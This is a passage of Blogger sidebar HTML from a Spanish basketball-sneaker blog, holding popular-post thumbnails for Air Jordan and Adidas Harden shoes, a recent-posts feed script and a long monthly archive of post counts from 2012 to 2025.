<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVTdqlAVXrbNeZl8z1EnC692j_3BKTTHcFZLUklcPllxHsddPRkoXuuU_XEPwZPm-WpyL9J0K-fg-rqzQXc21oyMovsWj8hnPrweB5a4XiOGHV4GkEHTslDtRB0QhNXXxtB8ylpU4oqhc/s72-c/air-jordan-18-orange-AA2494-801+.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2018/10/zapatillas-air-jordan-18-suede-pack.html'>Zapatillas Air Jordan 18 Suede Pack </a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2018/04/zapatillas-adidas-harden-vol-2-imma-be.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3Csatd6XUJJBheqejjqTGpxApgojjqL2Rp9RCdo2UTCrA6a83eM1-WSsh0XAQSVYIbl2fIdIhZqy2NQsaErwtfD_HIIdthrcKjfiepSFksKECTizT-Q4K8c5qGnYoI1Hi4B0QEdahptU/s72-c/adidas-harden-vol-2-march-2018-colorways-00.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2018/04/zapatillas-adidas-harden-vol-2-imma-be.html'>Zapatillas Adidas Harden Vol 2 Imma be a star</a></div>
<div class='item-snippet'>   Vuelve a la carga uno de los colores más popular de las Adidas Harden, en este caso las Vol 2 en negro con el boost blanco y los detalles...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2018/06/custom-pg2-pelicans.html' target='_blank'>
<img alt='' border='0' height='72' src='https://lh3.googleusercontent.com/-HQLTXRSVklw/WwKiJsbpSjI/AAAAAAAAG9U/5cXfnxZlDgoMNrPwDxc47RfRSpQhYGY1ACHMYCw/s72-c/%255BUNSET%255D' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2018/06/custom-pg2-pelicans.html'>Custom PG2 Pelicans</a></div>
<div class='item-snippet'>Descubre las nuevas PG2 customizadas para los fans de los Pelicans, a mi me parecen una obra de arte y a ti?      </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Find us on Facebook</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Pinterest</h2>
<div class='widget-content'>
<div style="width:170px; height:40px; background-color:#CEE9FF; border:2px #9DCFFF solid;">
<div style="width:43px; height:40px; float:left; margin-right:2px;"><a href="http://www.espainfo.es/a-coruna" rel="nofollow"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVYhkUC1Ibd6y3YnCIeQrhkRblqa6LHcQdAXaVjXxvilN5YPta6WLX4wk-LDB1p0POxlZMiWlIK9vgBbaXYJJlOO_XbMiPrHy1BfUr9lcUQv4t=s0-d" alt="espainfo.es" width="43" height="40" border="0"></a></div>
<div style="width:125px; height:11px; float:left; overflow:hidden; margin-top:1px; line-height:10px; font-family:Arial, Helvetica, sans-serif; font-size:10px; color:#1E4F81;">estamos en</div>
<div style="width:125px; height:13px; float:left; overflow:hidden; line-height:13px;"><a href="http://www.espainfo.es/a-coruna" title="A Coru&#65533;a" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size:13px; color:#1E4F81; text-decoration:none;"><strong>EspaInfo</strong>es</a></div>
<div style="width:125px; height:11px; float:left; overflow:hidden; margin-top:1px; line-height:10px;"><a href="http://www.espainfo.es/a-coruna" title="A Coru&#65533;a" style="font-family:Arial, Helvetica, sans-serif; font-size:10px; color:#999999; text-decoration:none;">A Coru&#65533;a</a></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2>recent posts</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2025/02/'>febrero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2021/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2019/03/'>marzo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2018/10/'>octubre</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2018/06/'>junio</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2018/04/'>abril</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2018/03/'>marzo</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2018/02/'>febrero</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/10/'>octubre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/07/'>julio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/06/'>junio</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/05/'>mayo</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/04/'>abril</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/03/'>marzo</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/02/'>febrero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/01/'>enero</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(52)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/10/'>octubre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/08/'>agosto</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/07/'>julio</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/06/'>junio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/05/'>mayo</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/04/'>abril</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/03/'>marzo</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/02/'>febrero</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/01/'>enero</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(90)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/10/'>octubre</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/08/'>agosto</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/07/'>julio</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/06/'>junio</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/05/'>mayo</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/04/'>abril</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/03/'>marzo</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/02/'>febrero</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='posts'>
<li><a href='https://www.zapatillasbasket.com/2015/02/under-armour-clutchfit-copa-del-rey-2015.html'>UNDER ARMOUR CLUTCHFIT COPA DEL REY 2015</a></li>
<li><a href='https://www.zapatillasbasket.com/2015/02/mas-zapatillas-de-este-all-star-2015.html'>Mas zapatillas de este All Star 2015</a></li>
<li><a href='https://www.zapatillasbasket.com/2015/02/zapatillas-del-all-star-2015.html'>Zapatillas del All Star 2015</a></li>
<li><a href='https://www.zapatillasbasket.com/2015/02/nike-air-jordan-1-bred-high-strap.html'>NIKE AIR JORDAN 1 BRED HIGH STRAP</a></li>
<li><a href='https://www.zapatillasbasket.com/2015/02/que-importante-es-estirar.html'>Que importante es estirar ....</a></li>
<li><a href='https://www.zapatillasbasket.com/2015/02/zapatillas-adidas-crazylight-boost-2015.html'>Zapatillas Adidas Crazylight Boost 2015 para Andre...</a></li>
<li><a href='https://www.zapatillasbasket.com/2015/02/sneakers-box-storage-nike-air-jordan.html'>Sneakers Box Storage - Nike Air Jordan</a></li>
<li><a href='https://www.zapatillasbasket.com/2015/02/klay-thompson-firma-con-anta.html'>Klay Thompson firma con Anta</a></li>
<li><a href='https://www.zapatillasbasket.com/2015/02/la-chica-de-la-semana-con-sus-nike-air.html'>La chica de la semana con sus Nike Air Jordan XI C...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/01/'>enero</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(164)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/10/'>octubre</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/08/'>agosto</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/07/'>julio</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/06/'>junio</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/05/'>mayo</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/04/'>abril</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/03/'>marzo</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/02/'>febrero</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/01/'>enero</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(101)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/10/'>octubre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/08/'>agosto</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/07/'>julio</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/06/'>junio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/05/'>mayo</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/04/'>abril</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/03/'>marzo</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/02/'>febrero</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/01/'>enero</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(128)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/10/'>octubre</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
